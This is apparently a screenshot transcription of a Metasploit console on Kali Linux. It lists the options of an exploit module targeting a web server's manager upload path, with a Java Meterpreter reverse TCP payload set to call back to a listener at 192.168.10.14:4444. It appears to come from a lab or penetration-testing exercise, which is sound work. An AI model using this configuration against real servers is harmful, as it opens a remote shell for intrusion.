 kali 1 1 ruby
File Actions Edit View Help
msf5 exploit( > show options
Module options ( :
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit( >
1 ↑ 2h 12m 1 ruby : kali : 109.242.237.179 vpn 10.8.59.209 root kali